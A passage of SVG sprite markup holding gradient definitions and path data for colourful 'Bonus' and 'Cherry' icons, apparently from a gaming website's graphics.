      <linearGradient id="paint35_linear_408_14484" x1="-6.87955" y1="105.753" x2="59.6027" y2="4.68293" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint36_linear_408_14484" x1="45.0003" y1="93.5071" x2="-3.17636" y2="8.76185" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint37_linear_408_14484" x1="-41.4735" y1="24.0083" x2="50.1117" y2="43.4135" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint38_linear_408_14484" x1="35.4866" y1="104.166" x2="40.1111" y2="17.7554" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint39_linear_408_14484" x1="64.8606" y1="-103.571" x2="-14.8781" y2="-85.1773" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint40_linear_408_14484" x1="20.3907" y1="95.6708" x2="46.8456" y2="20.6973" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint41_linear_408_14484" x1="66.8613" y1="33.6886" x2="73.2984" y2="25.867" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="Bonus-color">
    <g clip-path="url(#clip0_437_14510)">
      <path d="M40.8888 13.9647L35.0118 10.5829C32.2102 9.02103 28.5817 9.19328 24.6143 11.4838C15.7477 16.603 8.55981 30.3368 8.55981 42.1592C8.55981 48.8508 10.8639 53.4933 14.4707 55.3363L20.1106 58.6007L40.8888 13.9647Z" fill="url(#paint0_linear_437_14510)"></path>
      <path d="M46.5753 27.0265C46.5753 15.2042 39.3874 9.77033 30.5208 14.8895C21.6542 20.0086 14.4661 33.7423 14.4661 45.5646C14.4661 57.3868 21.6539 62.8207 30.5207 57.7016C39.3874 52.5825 46.5753 38.8487 46.5753 27.0265Z" fill="url(#paint1_linear_437_14510)"></path>
      <path d="M29.2838 29.6417L37.4035 31.3397L35.3576 20.2511L39.4194 13.1206L35.5951 10.9201L33.0376 12.0703L32.0584 9.62781C30.5661 9.44444 28.9359 9.64431 27.2129 10.2642L25.53 16.4048L16.1458 23.0201L23.21 27.2647L21.164 40.7158L29.2838 29.6417Z" fill="url(#paint2_linear_437_14510)"></path>
      <path d="M15.3391 26.9316L17.2625 31.7286L22.0706 29.5661L18.4511 35.9203L19.4994 41.6016L15.3391 40.7315L11.1789 46.4054L12.2271 39.5136L9.01562 37.584L13.4159 33.9495L15.3391 26.9316Z" fill="url(#paint3_linear_437_14510)"></path>
      <path d="M42.0211 14.7207L41.2508 17.5316L36.4426 20.921L40.0621 23.0957L39.0139 29.9875L43.1741 24.3136L46.5006 25.0093C46.1434 20.2257 44.5016 16.6842 42.0211 14.7207Z" fill="url(#paint4_linear_437_14510)"></path>
      <path d="M30.5231 0L34.2769 9.36275L43.6611 5.14187L36.5969 17.5435L38.6429 28.6322L30.5231 26.9341L22.4033 38.0081L24.4493 24.557L17.385 20.3125L26.7693 13.6973L30.5231 0Z" fill="url(#paint5_linear_437_14510)"></path>
      <path d="M34.2757 9.36345L32.4189 20.1001L43.6599 5.14258L34.2757 9.36345Z" fill="url(#paint6_linear_437_14510)"></path>
      <path d="M30.5244 0L32.4214 20.0994L26.7705 13.6973L30.5244 0Z" fill="url(#paint7_linear_437_14510)"></path>
      <path d="M32.4201 20.0996L17.385 20.3127L24.4493 24.5572L32.4201 20.0996Z" fill="url(#paint8_linear_437_14510)"></path>
      <path d="M22.4033 38.0084L32.4202 20.0996L30.5232 26.9344L22.4033 38.0084Z" fill="url(#paint9_linear_437_14510)"></path>
      <path d="M32.4189 20.0988L38.6417 28.6317L36.5957 17.543L32.4189 20.0988Z" fill="url(#paint10_linear_437_14510)"></path>
      <path d="M16.5773 24.2246L18.5007 29.0216L23.3088 26.8591L19.6893 33.2131L20.7376 38.8945L16.5773 38.0245L12.4171 43.6984L13.4653 36.8066L9.84595 34.6319L14.6541 31.2425L16.5773 24.2246Z" fill="url(#paint11_linear_437_14510)"></path>
      <path d="M18.5004 29.0219L17.5491 34.5229L23.3086 26.8594L18.5004 29.0219Z" fill="url(#paint12_linear_437_14510)"></path>
      <path d="M16.5766 24.2246L17.5486 34.5226L14.6533 31.2425L16.5766 24.2246Z" fill="url(#paint13_linear_437_14510)"></path>
      <path d="M17.5493 34.5234L9.84595 34.6327L13.4653 36.8074L17.5493 34.5234Z" fill="url(#paint14_linear_437_14510)"></path>
      <path d="M12.4163 43.6992L17.5485 34.5234L16.5765 38.0253L12.4163 43.6992Z" fill="url(#paint15_linear_437_14510)"></path>
      <path d="M17.5491 34.5224L20.7373 38.8943L19.6891 33.2129L17.5491 34.5224Z" fill="url(#paint16_linear_437_14510)"></path>
      <path d="M44.4134 7.80664L46.3366 12.6038L51.1448 10.4411L47.5254 16.7953L48.5736 22.4766L44.4134 21.6066L40.2531 27.2804L41.3014 20.3886L37.6819 18.2139L42.49 14.8245L44.4134 7.80664Z" fill="url(#paint17_linear_437_14510)"></path>
      <path d="M46.3363 12.604L45.385 18.105L51.1444 10.4414L46.3363 12.604Z" fill="url(#paint18_linear_437_14510)"></path>
      <path d="M44.4126 7.80664L45.3846 18.1048L42.4893 14.8245L44.4126 7.80664Z" fill="url(#paint19_linear_437_14510)"></path>
      <path d="M45.3854 18.1055L37.6819 18.2146L41.3014 20.3893L45.3854 18.1055Z" fill="url(#paint20_linear_437_14510)"></path>
      <path d="M40.2522 27.2811L45.3844 18.1055L44.4124 21.6073L40.2522 27.2811Z" fill="url(#paint21_linear_437_14510)"></path>
      <path d="M45.385 18.1044L48.5733 22.4763L47.525 16.7949L45.385 18.1044Z" fill="url(#paint22_linear_437_14510)"></path>
      <path d="M41.7147 32.7292V36.2214C41.7147 37.6569 41.4266 37.8232 41.0278 38.0534C40.6441 38.2749 40.3409 38.4501 40.3409 37.0146V33.5222L14.6121 48.3769C15.3148 54.8937 18.4984 58.9273 22.9311 59.5443C24.2998 58.2654 25.4362 56.5351 26.1774 54.6463V54.8533C26.1774 56.4611 27.1586 57.2028 28.3643 56.5066C29.5702 55.8103 30.5512 53.9358 30.5512 52.3281V51.2436L32.3212 53.0956C32.7621 53.5568 33.4134 53.5914 34.1082 53.1903C35.3833 52.4542 36.4207 50.4721 36.4207 48.7719V48.4798C36.8641 49.5463 37.6039 50.1163 38.5859 50.1493C42.7689 44.4869 45.7512 37.0701 46.4282 30.0078L41.7147 32.7292Z" fill="url(#paint23_linear_437_14510)"></path>
      <path d="M53.5022 28.0897L56.1304 24.4005L53.1371 22.6775L53.1349 22.6802C52.9626 22.5879 52.7667 22.5443 52.5498 22.5597C51.7546 22.6162 50.8442 22.9289 49.9171 23.4642C48.1459 24.4868 46.8987 25.9454 46.1189 27.4735L45.3478 27.0294L45.3467 27.0314C44.9614 26.7984 44.4564 26.8117 43.9021 27.1317C42.6962 27.8279 41.7152 29.7024 41.7152 31.3102V31.5634L39.5727 30.3293L39.5724 30.33C39.1903 30.1155 38.6952 30.1378 38.1544 30.45L38.1302 30.464C37.3386 30.921 36.6458 31.8863 36.2621 32.9502L35.6944 32.6222C35.3073 32.3795 34.7958 32.389 34.2341 32.7134C33.0282 33.4097 32.0472 35.2842 32.0472 36.8919V37.0828L30.0442 35.9188L30.0439 35.9194C29.6227 35.6585 29.0756 35.6918 28.4903 36.0297C27.2818 36.7274 26.2886 38.5437 26.1879 40.1789L25.3246 39.6709L25.3238 39.6717C24.2824 39.0159 22.8586 39.0864 21.2418 40.0199C19.2619 41.163 17.5728 43.2665 16.5201 45.6768L15.3667 45.012L15.3664 45.0125C14.6639 44.5799 13.5671 44.6458 11.9634 45.5715L8.72669 47.4403C7.54631 48.1218 6.58594 49.9567 6.58594 51.5305V60.4212C6.58594 61.2857 6.87606 61.8935 7.33294 62.1537L7.33544 62.155C7.34581 62.1609 7.35594 62.1674 7.36644 62.1729L10.2732 63.8468L19.1439 56.5587L21.3391 54.9489C21.8111 54.6675 22.2662 54.3325 22.6994 53.9512L26.9576 50.8283L29.9193 52.5333L32.7519 47.5818L35.5521 49.2103L37.6346 44.1084C37.7107 44.1472 40.5099 45.7675 40.5099 45.7675L45.5767 39.214C45.7733 39.4515 46.0361 39.5923 46.3544 39.6035C47.2944 39.6368 48.4863 39.2789 49.6246 38.6218C52.9606 36.6957 54.4539 33.2518 54.4539 30.6933C54.4541 29.2565 54.0633 28.48 53.5022 28.0897Z" fill="url(#paint24_linear_437_14510)"></path>
      <path d="M40.511 45.7667L37.6355 44.1076L40.236 43.4121L40.511 45.7667Z" fill="#A996EB"></path>
      <path d="M48.8296 41.1707L47.2996 40.2873L48.3571 39.2227L48.8296 41.1707Z" fill="#A996EB"></path>
      <path d="M35.5528 49.2103L32.7527 47.5818L33.9634 45.8359L35.5528 49.2103Z" fill="#A996EB"></path>
      <path d="M29.9199 52.5334L28.5938 51.7699L29.2568 49.8789L29.9199 52.5334Z" fill="#A996EB"></path>
      <path d="M49.2872 30.8538L56.1314 24.4005L53.138 22.6775L53.1359 22.6802C52.9635 22.5879 52.7676 22.5443 52.5507 22.5597C51.7555 22.6162 50.8451 22.9289 49.918 23.4642C48.1469 24.4868 46.8996 25.9454 46.1199 27.4735L48.3582 28.7659L49.2872 30.8538Z" fill="url(#paint25_linear_437_14510)"></path>
      <path d="M45.3476 27.0305C44.9623 26.7975 44.4573 26.8108 43.9029 27.1308C42.6971 27.827 41.7161 29.7015 41.7161 31.3093V31.5625L42.5171 32.0249L42.9479 40.6939L44.8551 40.2277L48.3582 28.7649L46.1198 27.4725L45.3487 27.0284L45.3476 27.0305Z" fill="url(#paint26_linear_437_14510)"></path>
      <path d="M39.4292 36.0632L42.5171 32.0264L41.7161 31.564L39.5736 30.3299L39.5733 30.3306C39.1912 30.1161 38.6961 30.1384 38.1553 30.4506L38.1311 30.4646C37.3394 30.9216 36.6467 31.8869 36.2629 32.9507L38.6846 34.345L39.4292 36.0632Z" fill="url(#paint27_linear_437_14510)"></path>
      <path d="M34.2337 32.7131C33.0279 33.4093 32.0469 35.2838 32.0469 36.8916V37.0825L32.9147 37.5741L35.0084 39.6713L38.6834 34.344L36.2617 32.9497L35.6941 32.6217C35.3069 32.3792 34.7955 32.3887 34.2337 32.7131Z" fill="url(#paint28_linear_437_14510)"></path>
      <path d="M30.0435 35.9187C29.6223 35.6579 29.0751 35.6911 28.4899 36.029C27.2814 36.7267 26.2881 38.543 26.1875 40.1782L27.831 41.1452L29.2708 42.9319L32.9148 37.5739L32.0469 37.0822L30.0439 35.9182L30.0435 35.9187Z" fill="url(#paint29_linear_437_14510)"></path>
      <path d="M25.3245 39.6705C24.2831 39.0148 22.8593 39.0853 21.2425 40.0188C19.2626 41.1619 17.5735 43.2654 16.5208 45.6756L18.3209 46.7109L18.89 48.9044L27.8321 41.1449L26.1886 40.1779L25.3253 39.6699L25.3245 39.6705Z" fill="url(#paint30_linear_437_14510)"></path>
      <path d="M55.3855 29.4534C55.9505 28.8968 56.4375 28.0605 56.6757 27.1414C56.8827 26.343 56.8759 25.6032 56.6564 25.058C56.4356 24.5098 56.0286 24.2282 55.5105 24.2649C54.7152 24.3214 53.8049 24.6342 52.8777 25.1694C50.9682 26.2719 49.6666 27.8812 48.9045 29.5379C48.5901 28.6223 47.7948 28.2989 46.8627 28.8369C45.6569 29.5332 44.6759 31.4077 44.6759 33.0154V37.9837C44.6759 39.419 44.3877 39.5854 43.989 39.8157C43.6052 40.0372 43.3021 40.2123 43.3021 38.7768V33.8085C43.3021 32.2008 42.321 31.459 41.1152 32.1553L41.091 32.1693C40.2411 32.6599 39.5047 33.7362 39.143 34.8915C38.7812 34.1539 38.0447 33.928 37.195 34.4187C35.9891 35.1149 35.0081 36.9894 35.0081 38.5972V39.6715L33.2515 37.8253C32.8106 37.3619 32.1584 37.3265 31.4512 37.7348C30.1761 38.471 29.1387 40.453 29.1387 42.1532V42.1928C28.1096 40.7588 26.3214 40.5017 24.2027 41.7249C22.0457 42.9703 20.2316 45.3544 19.2121 48.0345C18.8051 46.5394 17.5358 45.7689 14.9244 47.2765L11.6876 49.1453C10.5072 49.8268 9.54688 51.6617 9.54688 53.2355V62.1262C9.54688 63.7 10.5072 64.426 11.6876 63.7445L15.1677 61.7353C17.8599 60.181 18.9931 58.1039 19.4641 56.4989C20.5161 57.7074 22.2142 57.8619 24.2026 56.7139C26.3214 55.4907 28.1095 53.1687 29.1386 50.5464V50.7534C29.1386 52.3612 30.1197 53.1029 31.3255 52.4067C32.5314 51.7104 33.5124 49.8359 33.5124 48.2282V47.1438L35.2822 48.9958C35.7231 49.457 36.3745 49.4917 37.0692 49.0905C38.3444 48.3543 39.3817 46.3723 39.3817 44.6722V44.38C40.1389 46.2014 41.7599 46.5773 43.977 45.2973C45.8807 44.1982 47.3446 42.3852 48.2001 40.188C48.3522 40.8532 48.7447 41.2888 49.3155 41.3089C50.2555 41.3422 51.4474 40.9843 52.5856 40.3272C55.9216 38.401 57.415 34.9573 57.415 32.3987C57.4146 30.148 56.4564 29.516 55.3855 29.4534Z" fill="#F2EDFF"></path>
      <path d="M18.5778 55.0496C18.5778 57.0141 17.4088 58.8256 15.1681 60.1192L11.688 62.1284C11.1755 62.4243 10.76 62.1102 10.76 61.4269V52.5363C10.76 51.8529 11.1755 51.0591 11.688 50.7632L14.9246 48.8946C17.0556 47.6643 18.1515 48.2167 18.1515 49.9866C18.1515 51.1231 17.7131 52.2529 17.019 53.1407C17.969 52.9981 18.5778 53.6207 18.5778 55.0496ZM12.7206 52.1478V54.8268L14.6811 53.6949C15.6431 53.1396 16.1668 52.3826 16.1668 51.4896C16.1668 50.5966 15.6431 50.4606 14.6811 51.0159L12.7206 52.1478ZM16.5929 55.9194C16.5929 54.9616 16.0449 54.8233 15.0221 55.4138L12.7206 56.7426V59.5514L15.0221 58.2227C16.0449 57.6322 16.5929 56.8937 16.5929 55.9194Z" fill="url(#paint31_linear_437_14510)"></path>
      <path d="M19.5386 51.9122C19.5386 48.5351 21.5113 44.8958 24.2024 43.3421C26.8814 41.7953 28.8662 43.1336 28.8662 46.5269C28.8662 49.9203 26.8814 53.5503 24.2024 55.0971C21.5113 56.6508 19.5386 55.2893 19.5386 51.9122ZM26.8692 47.6799C26.8692 45.5206 25.7246 44.7038 24.2024 45.5827C22.6803 46.4616 21.5356 48.5998 21.5356 50.7593C21.5356 52.9187 22.6803 53.7353 24.2024 52.8566C25.7246 51.9778 26.8692 49.8393 26.8692 47.6799Z" fill="url(#paint32_linear_437_14510)"></path>
      <path d="M38.1688 36.7714V45.3715C38.1688 46.1812 37.6764 47.122 37.0691 47.4726C36.7399 47.6626 36.4281 47.6461 36.2192 47.4275L32.2993 43.326V48.9275C32.2993 49.6449 31.8632 50.4782 31.3252 50.7889C30.7872 51.0995 30.3511 50.7697 30.3511 50.0524V41.4522C30.3511 40.6425 30.8434 39.7017 31.4508 39.3511L31.4621 39.3446C31.7917 39.1542 32.1041 39.1712 32.313 39.3907L36.2206 43.4976V37.8962C36.2206 37.1789 36.6567 36.3455 37.1947 36.0349C37.7327 35.7242 38.1688 36.054 38.1688 36.7714Z" fill="url(#paint33_linear_437_14510)"></path>
      <path d="M40.1167 40.7123V35.6466C40.1167 34.9292 40.5528 34.0958 41.0908 33.7852L41.1151 33.7712C41.6531 33.4606 42.0892 33.7903 42.0892 34.5077V39.476C42.0892 41.6353 42.7956 42.1206 43.9888 41.4316C45.1943 40.7356 45.8885 39.4418 45.8885 37.2825V32.3142C45.8885 31.5968 46.3246 30.7635 46.8626 30.4528C47.4006 30.1422 47.8367 30.472 47.8367 31.1893V36.2551C47.8367 39.5997 46.3998 42.2802 43.9766 43.6793C41.5536 45.0783 40.1167 44.057 40.1167 40.7123Z" fill="url(#paint34_linear_437_14510)"></path>
      <path d="M49.4136 38.3448L49.4159 38.337C49.6011 37.6818 50.0863 37.1547 50.4953 37.1718C51.1256 37.1982 51.8743 37.0101 52.5983 36.5921C53.7673 35.9172 54.2421 35.1235 54.2421 34.4252C54.2421 32.2983 49.2861 36.621 49.2861 32.3995C49.2861 30.4673 50.4551 28.1851 52.8784 26.7861C53.6395 26.3466 54.4129 26.0721 55.0808 26.0247C55.5111 25.9942 55.7265 26.512 55.5531 27.1806C55.3865 27.8235 54.9214 28.366 54.5093 28.389C53.9513 28.4201 53.3938 28.5992 52.8661 28.9038C51.6973 29.5787 51.2466 30.4233 51.2466 31.1377C51.2466 33.2321 56.2028 28.9257 56.2028 33.0985C56.2028 34.9981 55.0215 37.3037 52.5861 38.7098C51.5883 39.286 50.5838 39.5738 49.8225 39.547C49.4131 39.5323 49.2285 38.9995 49.4136 38.3448Z" fill="url(#paint35_linear_437_14510)"></path>
    </g>
    <defs>
      <linearGradient id="paint0_linear_437_14510" x1="16.7517" y1="41.3043" x2="36.3811" y2="7.30516" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1D182F"></stop>
        <stop offset="0.1795" stop-color="#292243"></stop>
        <stop offset="0.5463" stop-color="#493D76"></stop>
        <stop offset="1" stop-color="#7662BD"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_437_14510" x1="30.5207" y1="59.6242" x2="9.87062" y2="23.8584" gradientUnits="userSpaceOnUse">
        <stop stop-color="#43386B"></stop>
        <stop offset="0.0815" stop-color="#453A6E"></stop>
        <stop offset="1" stop-color="#594A8E"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_437_14510" x1="27.7825" y1="10.5212" x2="27.7825" y2="51.3911" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_437_14510" x1="15.5431" y1="24.5633" x2="15.5431" y2="54.338" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_437_14510" x1="41.4716" y1="15.6118" x2="41.4716" y2="33.2281" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_437_14510" x1="30.5232" y1="39.469" x2="10.0175" y2="3.95312" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_437_14510" x1="22.6571" y1="9.13283" x2="38.8476" y2="12.8046" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_437_14510" x1="28.7453" y1="23.2631" x2="31.2866" y2="4.24975" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_437_14510" x1="29.6279" y1="14.97" x2="20.6593" y2="24.9082" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_437_14510" x1="23.5107" y1="39.1369" x2="29.7231" y2="25.1122" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint10_linear_437_14510" x1="30.4216" y1="30.5726" x2="39.1753" y2="19.9365" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint11_linear_437_14510" x1="16.5774" y1="44.4449" x2="6.07111" y2="26.248" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint12_linear_437_14510" x1="12.5474" y1="28.9038" x2="20.8428" y2="30.785" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint13_linear_437_14510" x1="15.6651" y1="36.1436" x2="16.9672" y2="26.402" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint14_linear_437_14510" x1="16.1187" y1="31.8952" x2="11.5236" y2="36.9872" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint15_linear_437_14510" x1="12.9836" y1="44.2774" x2="16.1666" y2="37.0917" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint16_linear_437_14510" x1="16.5257" y1="39.8888" x2="21.0107" y2="34.4393" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint17_linear_437_14510" x1="44.4134" y1="28.0268" x2="33.9072" y2="9.83008" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFE026"></stop>
        <stop offset="1" stop-color="#FFF2B0"></stop>
      </linearGradient>
      <linearGradient id="paint18_linear_437_14510" x1="40.3834" y1="12.4859" x2="48.6786" y2="14.3672" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint19_linear_437_14510" x1="43.501" y1="19.7258" x2="44.8031" y2="9.98402" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="0.3616" stop-color="#FF9B25"></stop>
        <stop offset="0.77" stop-color="#FFBA20"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint20_linear_437_14510" x1="43.9548" y1="15.4772" x2="39.3595" y2="20.5692" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint21_linear_437_14510" x1="40.8196" y1="27.8593" x2="44.0024" y2="20.6737" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint22_linear_437_14510" x1="44.3616" y1="23.4708" x2="48.8466" y2="18.0212" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
      <linearGradient id="paint23_linear_437_14510" x1="33.7849" y1="46.4384" x2="39.0519" y2="55.5612" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint24_linear_437_14510" x1="20.9291" y1="58.167" x2="23.0821" y2="54.4382" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint25_linear_437_14510" x1="49.5035" y1="28.7337" x2="51.9846" y2="24.4362" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint26_linear_437_14510" x1="44.4037" y1="33.1665" x2="47.6579" y2="27.5299" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint27_linear_437_14510" x1="38.2638" y1="34.3456" x2="40.3119" y2="30.7982" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint28_linear_437_14510" x1="33.8116" y1="37.6431" x2="36.4333" y2="33.1023" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint29_linear_437_14510" x1="28.055" y1="40.8902" x2="30.6811" y2="36.3417" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint30_linear_437_14510" x1="19.943" y1="47.1871" x2="23.0903" y2="41.7359" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C9BAEC"></stop>
        <stop offset="0.2999" stop-color="#D9CEF3"></stop>
        <stop offset="0.7286" stop-color="#ECE5FC"></stop>
        <stop offset="1" stop-color="#F3EDFF"></stop>
      </linearGradient>
      <linearGradient id="paint31_linear_437_14510" x1="14.6689" y1="62.8947" x2="8.82409" y2="52.7715" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint32_linear_437_14510" x1="24.2025" y1="57.3895" x2="18.3577" y2="47.2663" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint33_linear_437_14510" x1="34.26" y1="51.582" x2="28.4151" y2="41.4586" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint34_linear_437_14510" x1="43.9768" y1="45.9716" x2="38.132" y2="35.8483" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <linearGradient id="paint35_linear_437_14510" x1="52.7446" y1="40.9107" x2="46.8998" y2="30.7875" gradientUnits="userSpaceOnUse">
        <stop stop-color="#C62834"></stop>
        <stop offset="0.4744" stop-color="#E33746"></stop>
        <stop offset="1" stop-color="#FF4557"></stop>
      </linearGradient>
      <clipPath id="clip0_437_14510">
        <rect width="64" height="64" fill="white"></rect>
      </clipPath>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" id="Cherry-color">
    <path d="M57.4715 22.3062C64.7049 24.9071 72.4064 23.4428 78.0906 19.098C76.4746 12.1281 71.4691 6.0948 64.2357 3.49394C57.0023 0.893078 49.3006 2.35716 43.6162 6.70212C45.2323 13.672 50.2382 19.7054 57.4715 22.3062Z" fill="url(#paint0_linear_408_14489)"></path>
    <path d="M60.8557 71.5002C71.5704 71.5002 80.2563 62.8143 80.2563 52.0996C80.2563 41.3849 71.5704 32.699 60.8557 32.699C50.141 32.699 41.4551 41.3849 41.4551 52.0996C41.4551 62.8143 50.141 71.5002 60.8557 71.5002Z" fill="url(#paint1_radial_408_14489)"></path>
    <path d="M29.1418 90.0012C39.8565 90.0012 48.5425 81.3152 48.5425 70.6006C48.5425 59.8859 39.8565 51.2 29.1418 51.2C18.4272 51.2 9.74121 59.8859 9.74121 70.6006C9.74121 81.3152 18.4272 90.0012 29.1418 90.0012Z" fill="url(#paint2_radial_408_14489)"></path>
